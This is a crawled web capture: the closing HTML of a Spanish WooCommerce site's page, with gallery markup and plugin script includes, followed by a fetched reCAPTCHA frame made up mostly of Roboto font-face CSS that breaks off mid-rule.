	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.5' type='text/css' media='all' />
<style id='pix-intro-area-handle-inline-css' type='text/css'>
.pix-intro-container { padding-top:70px;padding-bottom:55px; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://kreencias.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-font-primary-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C700&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<style id='pix-custom-css-inline-css' type='text/css'>
.text-dark-opacity-4 {
    color: rgba(0, 0, 0, 0.82) !important;
}
</style>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kreencias.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.6.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/kreencias.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/build/popper.min.js?ver=2.0.1" id="pix-popper-js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/build/bootstrap.min.js?ver=2.0.1" id="pix-bootstrap-js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/build/bootstrap-select.min.js?ver=2.0.1" id="pix-bootstrap-select-js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/build/flickity.pkgd.min.js?ver=2.0.1" id="pix-flickity-js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="pix-main-essentials-js-extra">
/* <![CDATA[ */
var pixfort_main_object = {"name":"mainVals","dataPopupBase":"https:\/\/kreencias.com\/wp-admin\/admin-ajax.php?action=pix_popup_content","dataPixOverlay":"pix-overlay-2","dataPopupCheckLink":"https:\/\/kreencias.com\/wp-admin\/admin-ajax.php?action=pix_check_popup_status&nonce=0d68c3138a","dataAddCartMsg":"El art\u00edculo ha sido a\u00f1adido a tu Carrito","lightboxUrl":"https:\/\/kreencias.com\/wp-content\/themes\/essentials\/js\/build\/jquery.fancybox.min.js","isotopeUrl":"https:\/\/kreencias.com\/wp-content\/themes\/essentials\/js\/build\/isotope.pkgd.min.js","searchUrl":"https:\/\/kreencias.com\/wp-content\/themes\/essentials\/js\/build\/bootstrap-autocomplete.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/essentials.min.js?ver=2.0.1" id="pix-main-essentials-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/modules/woo.min.js?ver=2.0.1" id="pix-woo-essentials-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.1.7" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcghk8dAAAAAIGO-4jjv-e-iIBhRORyIGgZTxbQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lcghk8dAAAAAIGO-4jjv-e-iIBhRORyIGgZTxbQ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_52abf89a1266de64c338dd96f1c42ac1","fragment_name":"wc_fragments_52abf89a1266de64c338dd96f1c42ac1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.1.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcghk8dAAAAAIGO-4jjv-e-iIBhRORyIGgZTxbQ&co=aHR0cHM6Ly9rcmVlbmNpYXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=udvqdlx3jra4
body_size: 48703
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
